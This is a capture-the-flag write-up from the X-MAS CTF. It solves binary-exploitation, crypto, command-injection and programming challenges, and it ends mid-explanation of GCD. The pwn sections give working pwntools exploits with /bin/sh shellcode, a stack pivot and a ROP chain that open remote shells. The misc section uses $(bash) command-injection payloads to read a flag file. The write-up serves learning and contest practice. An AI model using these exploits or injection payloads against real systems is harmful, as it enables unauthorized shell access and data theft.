
pwn / Do I know you?
Challenge Description
1
You walk on the street. This guy seems to recognize you. What do you do?
Files: chall
Process
I immediately threw the executable into BinaryNinja to start disassembling it.
For a moment, I switched windows and ran checksec on the binary and got the following output:

At first the results of checksec may seem like this could shape up to be a more involved problem, but for the time being, just remember there is no stack canary.
Popping back over to BinaryNinja, we can see the following decompilation of the main() function:

It seems that there is an (unsafe) gets() call followed by a check of a variable. If the variable, var_18 is equal to 0xdeadbeef, the flag is ours.
Since var_18 is never actually set, it seems that we need an exploit that will set it.
We have control over var_38 via the gets() function. The frame offset of var_18 is -0x18 while the frame offset for var_38 is -0x38. So, it seems that after filling up the allowed 0x20 (32) bytes of var_38, we begin to write to var_18, effectively setting it.
So, the payload would consist of sending 32 bytes of filler data then sending a little endian byte string of 0xdeadbeef.
I just used python to send this data so the final exploit in testing was:
1
python -c "print 'A'*32 + '\xef\xbe\xad\xde\x00\x00'" | ./chall
This seemed to work, so I replace ./chall with the netcat command to connect to the challenge to get the flag:

Flag: X-MAS{ah_yes__i_d0_rememb3r_you}
pwn / Naughty
Challenge Description
1
You haven't been naughty, have you?
Files: chall
Process
I started off as I normally do, by running checksec on the ./chall binary:

Cool, no stack canary, an executable stack, and no address randomization within the program itself.
Next, I threw the executable into BinaryNinja and went straight for the main() function:

From the looks of it, it seems that we have to ‘Tell Santa’ what we want for XMAS, then there is an fgets() call reading a maximum of 0x47 (71) bytes from stdin into var_38.
As displayed in the variable listing at the top, var_38 starts at offset -0x38 on the stack, while the next variable listed is var_a at offset -0xa. This is a bit strange because looking at the decompilation of main(), var_a does not seem to be refereneced anywhere.
To get a better idea of what was happening, I switched to just the Disassembly Graph view:

From this view, it seemed as if the challenge, while having none enforced by the compiler, implemented its own sort of stack canary by checking the two bytes before the base pointer rbp and comparing them to a previously set value, 0xe4ff.
This doesn’t really seem to be an issue for exploitation though since we know exactly what we need to set those bytes to for the program to not automatically fail.
At this point, it seems like we can imagine a payload consisting of 0x38 - 0xa = 0x2e (46) filler bytes, little endian 0xe4ff, 8 filler bytes to overwrite rbp, and then the code we want to run.
However, we can only input 0x47 bytes via the fgets() call. This leaves us with 0x47 - 0x38 = 0xf (15) bytes of code. Constructing a /bin/sh return oriented programming (ROP) chain or even shellcode would be extremely difficult or impossible in just 15 bytes.
If only there were a way to put the shellcode in var_38 and have a small (< 15 bytes) ROP chain to jump back to var_38 to execute…
As it turns out, this is completely doable and even has a name. This method is commonly referred to as a ‘stack pivot’.
After reading up on stack pivoting, I began to write some exploit code using pwntools:
1
2
3
4
5
from pwn import *
shellcode = b"\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05"
payload = shellcode + b'A'*(0x2e-len(shellcode)) + b'\xff\xe4BBBBBBBB'
Here, I am just inserting some /bin/sh shellcode, filling up var_38 with a bunch of ‘A’ characters, setting var_a to 0xe4ff, and inserting 8 ‘B’s to overwrite the rbp.
This payload will not work in its current state as we need to insert a ROP chain at the end to jump back to the beginning of var_38.
As the article linked earlier states, the first order of business is to find a jmp esp/rsp instruction in the program. Using ROPGadget, one can obtain an address to use for the first step of the ROP chain:

Here I will use address of jmp rsp: 0x40067f as the next piece of the payload.
At this point, the length of our payload is: 0x2e + 0xa + 0x8 = 0x40 (64) bytes. The final step would be to subtract 0x40 from the stack pointer, rsp, setting it to the address of var_38, then jumping to the new rsp.
So, the final piece of the payload is going to be the following instructions, assembled:
1
2
sub rsp, 0x40
jmp rsp
After combining everything above, the payload should look something like this:
1
2
3
4
5
___________________________________________________________
| /bin/sh shellcode | filler 'A's | 0xe4ff 'canary' |
-----------------------------------------------------------
| filler rbp | 'jmp rsp' addr | sub/jmp rsp shellcode |
-----------------------------------------------------------
We can now modify the previous pwntools script to send the full payload, jumping to the shellcode and getting a shell on the remote machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *
first_output = 'Tell Santa what you want for XMAS\n'
# /bin/sh shellcode
shellcode = b"\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05"
p = remote('challs.xmas.htsp.ro',2000)
binary = ELF('./chall')
context.binary = binary # for asm()
p.recvuntil(first_output) # wait for input prompt
sub_esp_jmp = asm('sub rsp, 0x40;jmp rsp') # assemble jmp var_38 shellcode
jmp_rsp = 0x40067f # address of 'jmp rsp' from ROPGadget
payload = shellcode + b'A'*(0x2e-len(shellcode)) + b'\xff\xe4BBBBBBBB' + p64(jmp_rsp) + sub_esp_jmp
p.sendline(payload) # send payload
p.interactive() # allow user to execute remote commands
Running the above script, we get a shell where the flag is quickly found at /home/ctf/flag.txt:

Flag: X-MAS{sant4_w1ll_f0rg1ve_y0u_th1s_y3ar}
pwn / Ready for XMAS?
Challenge Description
1
Are you ready for aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa/bin/shawhkj\xffwaa ?
Files: chall
Process
I started out by running checksec on the binary:

No stack canary, no code address randomization, but a non-executable stack screams return oriented programming (ROP).
After seeing this, I opened the executable in BinaryNinja. I scrolled down looking through the program’s functions and noticed one notable function with no cross-references anywhere else in the code, which I renamed do_system_call():

The fact that a system() call is already in the code means we may not have to mess with anything having to do with libc.
Continuing to scroll down, the main() function is finally found:

For now, ignore the lock_bit check.
The data at cat_flag_str is as follows:

This string is in the program memory at the beginning of the program, but it is quickly zeroed out by a memset() call that sets the entire string to NULL bytes. Because it is zeroed out, it can’t be used as the string to pass to a system() call in a ROP chain.
After asking the user how they are doing, the program gives the user the option to input an answer. This answer, however, is obtained using an unsafe gets() call, which reads in data from stdin without limiting the size of the data. The variable that will hold the inputted data is var_48, which, according to the variable listing at the beginning of the main() decompilation, is only 0x48 - 0x8 = 0x40 (64) bytes long.
The catch, however, is that the payload cannot contain the strings ‘sh’ or ‘cat’. If it does, the lock_bit from before is changed and has mprotect() run on it, which kind of messes up the stack and registers so a payload would be stopped in its tracks.
To avoid all of this, we could just use the ‘sh’ or ‘cat’ string checking to our advantage. Since this is a ROP challenge, all we would have to do is get the location of sh_str onto the stack and then call the previously found system() function.
Because we still need to overwrite the base pointer (rbp), the filler data for the payload will be 0x40 + 0x8 = 0x48 (72) bytes long.
The next piece of the payload we would need is the address of a pop rdi; ret instruction pair since the next piece of data will be the address of sh_str and we need to get that onto the stack for the system() call.
Using radare2, we can quickly find an address of pop rdi; ret:

So in this case, our pop rdi; ret gadget address would be 0x4008e3.
Next, we need the address of sh_str, which can be found in BinaryNinja:

Now we know to use 0x400944 as the next piece of the payload.
The final component of the payload will be the address of the call system() instruction, which can be found in the disassembly of do_system_call():

The final address for the ROP chain will then be 0x40077a.
For a final overview, our payload should now look like this:
1
2
3
_______________________________________________________________________________
| 0x48 filler 'A's | addr: pop rdi | addr: sh_str | addr: call system |
-------------------------------------------------------------------------------
I ultimately used a python script with pwntools to create and send the final payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import *
first_output = 'Hi. How are you doing today, good sir? Ready for Christmas?\n'
p = remote('challs.xmas.htsp.ro',2001) # connect to remote server
p.recvuntil(first_output) # wait for prompt
system_function = 0x0040077a # address of 'call system'
pop_rdi = 0x004008e3 # address of 'pop rdi; ret'
sh_str = 0x00400944 # address of 'sh' string
payload = b'A'*0x48 + p64(pop_rdi) + p64(sh_str) + p64(system_function)
p.sendline(payload) # send payload
p.interactive() # allow user to execute commands on remote server
After running the above script, it is possible to retrieve the flag:

Flag: X-MAS{l00ks_lik3_y0u_4re_r3ady}
crypto / Scrambled Carol
Challenge Description
1
2
3
I downloaded this carol a few days ago, and then I started reverse engineering some malware... Somehow my carol got scrambled after that, and next to it appeared some sort of weird script.
Can you help me recover the carol? It was a very good one.
Note: Challenge does not follow the normal flag format. Upload as lowercase.
Explanation
For this challenge, we were provided with 2 files.
The first file was carol.txt, which contained what looked like a string of hex values:
1
3b180e0b05d71802070d0ed31918c30e0c18d4d309d1d41809d10c1801d1070d0ed305d718d40e070207020d158f.....
The other file was a python script called script.py, which seemed to read in a file and then encrypt the data with using a string of randomly ordered hex values:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import os
import random
def get_seed(size):
return int(os.urandom(size).hex(), 16)
input_data = None
output_data = ""
seed = get_seed(4)
random.seed(seed)
old_sigma = "0123456789abcdef"
new_sigma = list(old_sigma)
random.shuffle(new_sigma)
new_sigma = ''.join(new_sigma)
print(old_sigma, new_sigma)
with open("input.txt", "r") as in_file:
input_data = in_file.read()
for alpha in input_data:
encoded = (bytes(alpha.encode()).hex())
output_data += new_sigma[old_sigma.index(encoded[0])]
output_data += new_sigma[old_sigma.index(encoded[1])]
with open("output.txt", "w") as out_file:
out_file.write(str(output_data))
The gist of what is happening here is that there is a string, old_sigma, which contains hex values from 0->f. The variable new_sigma is just a random re-ordering of the values in old_sigma.
The encryption process sifts through the data to be encrypted, character by character, and encrypts it by converting the character into its ASCII hexadecimal encoding, splitting the byte into 2 nibbles, gets the index of each nibble in old_sigma, then gets the value at that same index in new_sigma to add it to the final encrypted output.
To make this easier to understand, let’s go through an example.
Say you have the following values for old_sigma and new_sigma:
1
2
old_sigma = "0123456789abcdef"
new_sigma = "f0e1d2c3b4a59678"
If the letter ‘A’ is going to be encrypted, it will first be transformed into its ASCII hexadecimal value of 41.
Then, the index of each nibble in old_sigma must be found. In this situation, the index of 4 is 4 and the index of 1 is 1 in old_sigma.
Now, the values at new_sigma[4] and new_sigma[1] must be retrieved. Here, they are d and 0, respectively.
So, the final encrypted output is d0.
Solution
To solve this, I believe I probably took the lazy way out…
I decided to write a short python script to translate each pair of characters in carol.txt into a unique capital or lowercase latin alphabet character:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
with open("carol.txt",'r') as f:
data = f.read()
list_data = [data[i:i+2] for i in range(0, len(data), 2)]
unique = set(list_data)
mapped = {}
big_str = ''
for c,byte in enumerate(unique):
add = 65
if c > 25:
add = 97
c -= 25
mapped.update({byte:chr(c+add)})
for i in list_data:
big_str += mapped[i]
print(f"{mapped}\n{big_str}")
This program spat out a long string with each character’s mapping, which looked something like this:
1
2
{'09': 'A', '15': 'B', '1d': 'C', 'c3': 'D', 'd8': 'E', '0c': 'F', '05': 'G', 'd7': 'H', '39': 'I', '06': 'J', '3e': 'K', 'cd': 'L', '0f': 'M', 'd4': 'N', '0a': 'O', '01': 'P', '34': 'Q', 'de': 'R', 'dc': 'S', '03': 'T', 'd3': 'U', 'd0': 'V', 'c4': 'W', '00': 'X', '30': 'Y', '3b': 'Z', '8f': 'b', '31': 'c', '19': 'd', '35': 'e', '02': 'f', '18': 'g', '0b': 'h', '0d': 'i', '33': 'j', '12': 'k', '0e': 'l', '46': 'm', '32': 'n', '37': 'o', '36': 'p', 'dd': 'q', '04': 'r', '07': 's', 'd1': 't', 'c8': 'u'}
ZglhGHgfsilUdgDlFgNUAtNgAtFgPtsilUGHgNlsfsfiBboUgsNgUlFgfsilUghXghStgTFAtgWAVshStCNgPstUlkbehfigGAHgUlFgqhtGTgsfgNsfgAfTgFtthtgEsfsfiBbDsGGgKFgAEEFAtCTgAfTgUlFgNhSGgXFGUgsUNgqhtUlkbIgUltsGGghXglhEFBgUlFgqFAtHgqhtGTgtFMhsrFNBbYhtgHhfTFtgPtFAJNgAgfFqgAfTgiGhtshSNgOhtfkbbYAGGghfgHhStgJfFFNdgZglFAtgUlFgAfiFGgVhsrFNdbZgfsilUgTsVsfFBgZgfsilUgqlFfgQltsNUgqANgPhtfmbZgfsilUgTsVsfFBgZgfsilUBgZgfsilUgjsVsfFkbbeFTgPHgUlFgGsilUghXgYAsUlgNFtFfFGHgPFAOsfiBbLsUlgiGhqsfiglFAtUNgPHgKsNgrtATGFgqFgNUAfTkbWhgGFTgPHgGsilUghXgAgNUAtgNqFFUGHgiGFAOsfiBbKFtFgrhOFgUlFgqsNFgOFfgXthOgUlFgZtsFfUgGAfTkbDlFgpsfighXgpsfiNgGAHgUlSNgsfgGhqGHgOAfiFtmbofgAGGghStgUtsAGNgPhtfgUhgPFghStgXtsFfTkbbKFgJfhqNghStgfFFTBgUhghStgqFAJfFNNFNgfhgNUtAfiFtBbcFlhGTgHhStgpsfidgcFXhtFgKsOgGhqGHgPFfTdbcFlhGTgHhStgpsfiBgcFXhtFgKsOgGhqGHgPFfTdbbDtSGHgKFgUASilUgSNgUhgGhVFghfFgAfhUlFtmbKsNgGAqgsNgGhVFgAfTgKsNgihNEFGgsNgEFArFkbQlAsfNgNlAGGgKFgPtFAJgXhtgUlFgNGAVFgsNghStgPthUlFtmbIfTgsfgKsNgfAOFgAGGghEEtFNNshfgNlAGGgrFANFkbWqFFUglHOfNghXgMhHgsfgitAUFXSGgrlhtSNgtAsNFgqFBbeFUgAGGgqsUlsfgSNgEtAsNFgKsNglhGHgfAOFkbbQltsNUgsNgUlFgehtTdgZgEtAsNFgKsNgnAOFgXhtFVFtBbKsNgEhqFtgAfTgiGhtHgFVFtOhtFgEthrGAsOkbKsNgEhqFtgAfTgiGhtHgFVFtOhtFgEthrGAsOkgbbDlsNgrAthGgqANgFfrhTFTgUhgiAtPAiFgPHgKDNugiAfikbDlFgXGAigsNgROANqANfFVFtANihhTANsUsNUlsNHFAtb
With the knowledge that this was a Christmas carol, I took the long string and threw it into a cryptanalysis engine, specifically quipquip using the patristocrat setting:

(side note: at some point this week, quipquip was updated to beta2, which doesn’t seem to work, at least for me, with a mixture of upper and lower case letters.)
As you can see, multiple words appeared in the results, including “errors pining”. For some reason this sounded familiar so I just did a Google search for “christmas carol errors pining”.
The search seemed to indicate that the carol was “O Holy Night”. While the original lyric is “error pining”, I figured this was close enough and I was onto something.
From this point, it was just a matter of decoding and reversing the mapping of each pair of characters in the encrypted text to a letter from the song.
After I had mapped out enough new_sigma and old_sigma hexadecimal character pairs, I ran a script which attempted to build up the original new_sigma to try and form the final, unencrypted, piece of data:

It took a few trial runs and inference to get every letter mapped, but the final script ended up looking like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
def diff_lists(li1, li2):
return (list(list(set(li1)-set(li2)) + list(set(li2)-set(li1))))
# known new_sigma -> old_sigma mappings
knowns = {
"3b": "4f", # O
"18": "20", # ' '
"0e": "68", # h
"0b": "6f", # o
"05": "6c", # l
"d7": "79", # y
"02": "6e", # n
"07": "69", # i
"0d": "67", # g
"d3": "74", # t
"19": "21", # !
"c3": "54", # T
"0c": "65", # e
"d4": "73", # s
"09": "61", # a
# everything below was added after near decryption through guessing/reading carol online
"0f": "6a", # j
"06": "6b", # k
"0a": "6d" # m
}
old_sigma = "0123456789abcdef"
new_sigma = ['','','','','','','','','','','','','','','','']
# read in file
with open("carol.txt",'r') as f:
data = f.read()
# break data up into pairs
list_data = [data[i:i+2] for i in range(0, len(data), 2)]
# generate new_sigma
for byte in list_data:
if byte in knowns.keys():
mapped = knowns[byte]
new_sigma[old_sigma.index(list(mapped)[0])] = list(byte)[0]
new_sigma[old_sigma.index(list(mapped)[1])] = list(byte)[1]
print(f"missing mappings for: {diff_lists(new_sigma,list(old_sigma))[-1:]}")
print(f"new_sigma: {new_sigma}")
# decrypt
for byte in list_data:
if list(byte)[0] in new_sigma:
newbyte = old_sigma[new_sigma.index(list(byte)[0])]
if list(byte)[1] in new_sigma:
newbyte += old_sigma[new_sigma.index(list(byte)[1])]
print(chr(int(newbyte,16)),end='')
continue
print(byte) # if pair wasn't decrypted
The final result was:

Flag: xmaswasneverasgoodasitisthisyear
misc / Complaint
Challenge Description
1
Do you want to file a formal complaint? Use this address and we'll take care of redirecting it to /dev/null.
Solution
After connecting to the challenge instance, I was presented with a prompt where data could be entered.
Because the challenge mentioned that all complaints would be forwarded to /dev/null, I figured the program running on the server is probably doing something like:
1
echo [USER INPUT HERE] > /dev/null
So, this was starting to look like a command injection challenge. I decided to try bash command substitution:

Unfortunately, it seemed like the cat command wasn’t going to do any good. I tried the same thing with head and tail, but didn’t have any luck there either.
I tried running $(bash) and was able to get a shell, but could only read output that was sent to stderr:

Since I could only really get XXXXXXX: command not found, I guessed that the flag was at flag.txt and fed the contents of flag.txt into bash across stdin:
1
$(bash < flag.txt)
This printed out the contents of flag.txt as an error message.

Flag: X-MAS{h3ll0_k4r3n-8819d787dd38a397}
programming / Biggest Lowest
Challenge Description
1
I see you're eager to prove yourself, why not try your luck with this problem?
Solution
On connection to the remote challenge, we are presented with a prompt such as this:
1
2
3
4
5
6
7
8
9
10
11
So you think you have what it takes to be a good programmer?
Then solve this super hardcore task:
Given an array print the first k1 smallest elements of the array in increasing order and then the first k2 elements of the array in decreasing order.
You have 50 tests that you'll gave to answer in maximum 45 seconds, GO!
Here's an example of the format in which a response should be provided:
1, 2, 3; 10, 9, 8
Test number: 1/50
array = [4, 8, 1, 2, 2]
k1 = 2
k2 = 4
After reading the challenge, the solution seems to be fairly basic.
Steps:
- sort the array in ascending order
- get the first k1 elements from the sorted array
- sort the array in descending order
- get the first k2 elements from the sorted array
- format and send results
To solve this challenge, we can use pwntools in a python script to connect to the remote instance and read in the data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from pwn import *
# connect to remote challenge instance
conn = remote('challs.xmas.htsp.ro',6051)
cont = True
count = 1
while cont:
# get data
dat = conn.recvuntil('array =')
print(f"question {count}/50")
if b"50/50" in dat:
cont = False # this is the last question
# parse data
arr = conn.recvuntil('=').decode().split('\n')[0].strip().replace('[','').replace(']','')
k1 = conn.recvuntil('=').decode().split('\n')[0]
k2 = conn.recvuntil('\n').decode().strip()
nums = [int(n) for n in arr.split(',')]
# 1. sort array in ascending order
nums.sort()
# 2. get first k1 elements of sorted array
first_question = nums[:int(k1)]
# 3. sort array in descending order
nums.sort(reverse=True)
# 4. get first k2 elements of sorted array
second_question = nums[:int(k2)]
# 5. format result
result = ', '.join(str(n) for n in first_question) + '; ' + ', '.join(str(n) for n in second_question)
conn.sendline(result.encode()) # send
count += 1
final = conn.recv().decode() # get flag after all questions are answered
print(final)
conn.close()
After running, we get the flag:
Flag: X-MAS{th15_i5_4_h34p_pr0bl3m_bu7_17'5_n0t_4_pwn_ch41l}
programming / Least Greatest
Solved with help from: Calen Stewart, Brian Towne
Challenge Description
1
2
3
Today in Santa's course in Introduction to Algorithms, Santa told us about the greatest common divisor and the least common multiple.
He this gave the following problem as homework and I don't know how to solve it.
Can you please help me with it?
Initial Information
On connection to the remote challenge, we are presented with the following prompt:

Before jumping straight to the solution, let’s review a few mathematical concepts that will come in handy.
Background
Least Common Multiple
The least common multiple (LCM) of two numbers, x and y, is the smallest number that is shared between the multiples of x and y.
For instance, say x = 4 and y = 6. We can start by listing out the multiples of each number:
1
2
multiples of 4: 4, 8, 12, 16, 20, 24, ...
multiples of 6: 6, 12, 18, 24, 30, 36, ...
In this case, LCM(x,y) = 12 since 12 is the smallest number that occurs in both lists of multiples.
GCD
The greatest common divisor (GCD) of two numbers, x and y, is the largest positive integer that divides both x and y.
For example, say x = 4 and y = 6. We can use each number’s prime power decomposition to find the GCD. The basis behind the idea of prime power decomposition is that every integer can be represented as a product of primes raised to a power.
